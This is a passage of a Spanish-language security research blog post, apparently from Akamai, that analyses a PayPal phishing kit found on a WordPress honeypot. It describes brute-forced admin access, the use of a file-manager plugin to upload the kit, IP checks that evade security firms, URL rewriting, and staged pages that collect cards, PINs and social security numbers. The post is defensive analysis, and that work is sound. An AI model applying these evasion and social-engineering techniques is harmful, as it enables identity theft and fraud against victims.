El kit que va a por todas: una estafa imita las conocidas medidas de seguridad de PayPal

Resumen ejecutivo

Los investigadores de Akamai han hallado pruebas de que un atacante ha parasitado sitios de WordPress benignos para ejecutar una estafa de phishing integral haciéndose pasar por PayPal.

El atacante ejecuta un ataque de fuerza bruta en los sitios de WordPress no maliciosos existentes e inyecta su kit de phishing en ellos como una forma de mantener la evasión.

El kit intenta obtener un acceso sustancial a la identidad y la información de una víctima imitando nuevas prácticas de seguridad: exigir a los usuarios que presenten documentos gubernamentales y fotografías de la víctima, además de su información bancaria y contraseñas de correo electrónico.

Este nivel inusualmente amplio de robo de identidad de las víctimas se podría utilizar para blanquear dinero, evadir impuestos o proporcionar anonimato para otros ciberdelitos, entre otros.

El robo de identidad afectó a 42 millones de personas en 2021, con un total de pérdidas de 52 000 millones de dólares.

El kit emplea varias técnicas de ingeniería social para engañar a las víctimas y conducirlas por un laberinto interminable en el que tienen que proporcionar más y más información confidencial.

Uno de los aspectos únicos de este kit de phishing es su intento de evadir directamente a las empresas de seguridad proporcionando varias comprobaciones diferentes en la dirección IP de conexión para asegurarse de que no coincide con dominios específicos ni procede de organizaciones de seguridad.

El atacante detrás de este sitio utiliza un complemento de gestión de archivos para cargar el kit de phishing. Curiosamente, este mecanismo permite una mayor explotación del sitio de WordPress.

El autor del kit de phishing utiliza htaccess para reescribir las URL de modo que estas no tengan .php al final. Esto dota a la página de phishing de un aspecto más refinado y profesional.

Introducción

El phishing es uno de los métodos más frecuentes de distribución de ciberataques y estafas. Casi el 50 % de todos los ciudadanos de los Estados Unidos se vieron afectados por el robo de identidad entre 2020 y 2022, probablemente debido a la infinidad de avances altamente técnicos que han realizado los atacantes en este campo. Incluso con la creciente concienciación sobre las estafas en línea y las técnicas de ingeniería social, como las que se muestran a continuación, estas cifras siguen aumentando. En 2021 se informó de la sorprendente cifra de 52 000 millones de dólares en daños como consecuencia del robo de identidad, lo que resumen el gran impacto que tienen estas estafas en la vida diaria de las personas.

Se han producido varias innovaciones en la apariencia del phishing para que parezca más legítimo que la clásica estafa del príncipe nigeriano. Encontramos un ejemplo de esto durante un examen a primera hora de la mañana de un señuelo de WordPress: un sitio de estafa de PayPal reveló un archivo en formato .zip. El archivo, denominado paypal_crax_original.zip, cuando se descomprime contiene más de 150 archivos que abarcan desde el código fuente PHP hasta archivos de fuente.

Más allá de la típica recopilación de información de tarjetas de crédito o credenciales que se vería en estas páginas de inicio de sesión falsas, esta tiene como objetivo el robo total de identidad, que ofrecen las propias víctimas. En esta entrada de blog, examinaremos este incidente de forma completa: cómo llega al señuelo, cómo evade la detección y, lo que es más importante, cómo acumula información personal.



Vector de infección

En primer lugar, la muestra llegó a nuestro señuelo ya sea mediante adivinación o un ataque de fuerza bruta de las credenciales administrativas de WordPress que establecimos. El kit utiliza una lista de emparejamientos de credenciales y contraseñas comunes que se encuentran en Internet para iniciar sesión. Nuestro señuelo consiste en una configuración simple de WordPress que permite de forma deliberada que pueda comprometerse ya sea mediante la explotación del complemento vulnerable o unas credenciales de inicio de sesión administrativa débiles. Así es como el atacante "parasita" otros sitios de WordPress y los utiliza como host: obteniendo credenciales y, a continuación, instalando un complemento de gestión de archivos que utiliza para cargar el kit de phishing. Podemos ver estos pasos en los registros siguientes (Figuras 1 y 2).

Fig. 1: Instalación del complemento wp-file-manager

Fig. 1: Instalación del complemento wp-file-manager



Fig. 2: Lista del archivo paypal_crax_original.zip

Fig. 2: Lista del archivo paypal_crax_original.zip

Reputación y verificación de IP de conexión



Uno de los aspectos únicos de este kit de phishing es su intento de evadir la detección mediante referencias cruzadas de direcciones IP a dominios específicos. Proporciona varias comprobaciones diferentes en la dirección IP de conexión para asegurarse de que no coincide con dominios específicos ni se origina en organizaciones de seguridad (Figura 3). Para ello, compara la dirección IP de conexión con una lista de rangos de IP estáticos y dominios que ha codificado en sus archivos de origen. Estos rangos de IP son los bloques de red de empresas como Google, Microsoft, Sucuri, etc. También comprueba la dirección IP con respecto a un sitio de reputación de IP mediante una clave de API integrada en el código, buscando las IP que puedan estar marcadas como maliciosas.

(Fig. 3) Lista parcial de dominios comprobados por el kit de phishing

(Fig. 3) Lista parcial de dominios comprobados por el kit de phishing



Apariencia del sitio de phishing

Uno de los aspectos más impresionantes del kit es el aspecto impecable de la interfaz, hasta la URL. El autor del kit de phishing utiliza htaccess para reescribir las URL de modo que no tengan .php al final (Figura 4). Lo hacen para que tengan el aspecto de una aplicación RESTful refinada. Un sitio parece más refinado y profesional si sus enlaces son similares a http://site/app/login frente a http://site/app/login.php, y un aspecto profesional es más creíble.

Fig. 4: Regla del servidor HTTP Apache para reconfigurar las URL

Fig. 4: Regla del servidor HTTP Apache para reconfigurar las URL

Recopilación de datos



En primer lugar, se presenta a la víctima un desafío de seguridad de tipo captcha (Figura 5). Este comportamiento es importante para que tenga el aspecto de una página de inicio de sesión de PayPal legítima, ya que los usuarios están acostumbrados a varios pasos de seguridad al iniciar sesión en cualquier lugar, especialmente en un sitio financiero.

Fig. 5: Desafío de tipo captcha

Fig. 5: Desafío de tipo captcha





Después de aceptar el desafío de tipo captcha inicial (comprueba que lo que se ha introducido coincide), se le solicita a la víctima su dirección de correo electrónico y contraseña (Figuras 6 y 7).

Fig. 6: Solicitud de dirección de correo electrónico

Fig. 6: Solicitud de dirección de correo electrónico

Fig. 7: Solicitud de contraseña

Fig. 7: Solicitud de contraseña



Aunque esta es normalmente la extensión de la mayoría de los ataques de phishing, este kit va más allá y roba aún más información, como verá a continuación. Este kit intenta ganarse la confianza del usuario afirmando que se ha producido una actividad inusual en la cuenta, lo cual no se espera cuando está siendo objeto de phishing, y de ese modo se gana la confianza de la víctima (Figura 8).

Fig. 8: Intento de ganarse la confianza afirmando que se ha producido una actividad inusual

Fig. 8: Intento de ganarse la confianza afirmando que se ha producido una actividad inusual



Lógicamente, el siguiente paso es verificar el número de la tarjeta de crédito. Aunque un código postal o el número CCV suelen ser suficientes para la confirmación, este kit solicita a la víctima toda la información de su tarjeta de crédito (Figura 9). En este punto, los atacantes ya han llegado bastante lejos. Entonces, ¿por qué detener ahora la recopilación de información personal de la víctima? Como verá a continuación, no lo hacen.

Fig. 9: Envío de toda la información de la tarjeta de crédito

Fig. 9: Envío de toda la información de la tarjeta de crédito



Aquí es donde se pone realmente interesante. A continuación se solicita el número de identificación personal (PIN) del cajero automático, el número de la seguridad social y el apellido de soltera de la madre (Figura 10). Esta información va mucho más lejos de lo que un kit de phishing típico intentaría 